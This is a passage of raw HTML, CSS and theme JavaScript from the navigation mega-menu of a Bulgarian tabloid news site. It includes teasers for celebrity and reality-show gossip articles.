0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_a36","tdc_css_class_style":"tdi_49_a36_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_49_a36"}';
block_tdi_49_a36.td_column_number = "3";
block_tdi_49_a36.block_type = "tdb_header_mega_menu";
block_tdi_49_a36.post_count = "5";
block_tdi_49_a36.found_posts = "3272";
block_tdi_49_a36.header_color = "";
block_tdi_49_a36.ajax_pagination_infinite_stop = "";
block_tdi_49_a36.max_num_pages = "655";
tdBlocksArray.push(block_tdi_49_a36);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_a36 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_49_a36" data-td_block_id="tdi_49_a36"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_49_a36" data-td_block_id="tdi_49_a36"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_50_452 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50_452" >
<style>
/* custom css */
.tdi_50_452 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_50_452 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_50_452 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_452 .block-mega-child-cats{
					text-align: right;
				}.tdi_50_452:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_50_452:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_452.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_50_452.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_50_452 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_50_452 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_50_452 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_50_452 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_50_452 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_452 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_50_452 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_50_452 .td-module-meta-info,
				.ie11 .tdi_50_452 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_50_452 .td-post-vid-time{
					display: block;
				}.tdi_50_452 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_50_452 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_452 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_50_452 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_50_452 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_50_452 .entry-review-stars{
					display: inline-block;
				}.tdi_50_452 .td-icon-star,
                .tdi_50_452 .td-icon-star-empty,
                .tdi_50_452 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_452 .td-module-comments{
					display: none;
				}.tdi_50_452 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_50_452:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_50_452 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_50_452 .td-post-category:hover{
					color: #000000;
				}.tdi_50_452 .td-module-title a{
					color: #051d2d;
				}.tdi_50_452 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_50_452 .td-post-author-name a{
					color: #666666;
				}.tdi_50_452 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_50_452.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_50_452 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_50_452 .td-editor-date,
				.tdi_50_452 .td-editor-date .td-post-author-name,
				.tdi_50_452 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_50_452 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_452 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_50_452 .block-mega-child-cats{
					width: 190px;
				}.tdi_50_452 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_452 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_452 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_452 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_452 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_452 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_50_452 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_50_452 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_50_452 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_452 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_452 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_50_452 .td-module-container:before{
					bottom: -18px;
				}.tdi_50_452 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_50_452 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_452 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_452 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_452 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_50_452 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_50_452 = new tdBlock();
block_tdi_50_452.id = "tdi_50_452";
block_tdi_50_452.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIs